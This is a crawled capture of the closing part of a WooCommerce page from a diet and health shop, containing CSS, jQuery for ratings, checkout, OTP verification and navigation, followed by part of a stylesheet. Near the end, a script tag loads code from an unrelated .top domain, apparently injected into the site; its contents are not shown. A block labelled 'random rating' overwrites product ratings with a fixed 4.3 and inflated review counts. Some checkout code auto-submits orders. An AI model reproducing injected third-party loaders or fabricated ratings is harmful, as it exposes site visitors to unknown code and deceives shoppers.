        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/tomato-dhaniye-ka-shorba.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/tomato-dhaniye-ka-shorba.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/tomato-dhaniye-ka-shorba.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/tomato-dhaniye-ka-shorba.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/tomato-dhaniye-ka-shorba.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: possible.in @ 2026-01-21 04:11:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3
body_size: 3001
content:
#wrapper
{
    background-color:#fff!important;
    position: relative;
}




.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb a {
    color: #428bca;
    text-decoration: none;
}


.highlight.honest::before
{
	background:#ffe36c;
}

.mobile-app
{
    padding-top:60px !important;
   
}


/*-----------DIABETES-----------*/
.diabetes-client-section
{
	position:relative;
}
.highlight.diabetes:before
{
	background:#f9a023 ;
}

.highlight.client:before
{
	background:#dcbbff;
}
.diabetes-clients .col-inner
{
	padding: 0.325em;
}

.diabetes-clients .img .img-inner
{
	border-radius:0.5em;
}
.diabetes-client-section p
{
	font-size:1em;
}

.diabets-testi
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #59c4c0;
    padding: 2em 0em 1.5em 4em;
	position:relative;
	border-radius:0.5em;
}

.diabets-testi:before
{
	position: absolute;
    content: "";
    width: 10%;
	display:block;
    height: 23%;
    background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/11/dia-quote.png) no-repeat center center;
    top: -12%;
    bottom: 0;
    left: 3%;
    right: 0;
    z-index: 9;
    background-size: contain;
}
.diabets-testi p
{
	font-size: 2.23em;
    color: #000;
	margin-bottom:0.5em;
}

.highlight.clinical-result:before
{
	background:#d7e7a5;
}
.unbelievable-section
{
   position:relative;	
}

.unbelievable-section .pos-sub-main-content-1
{
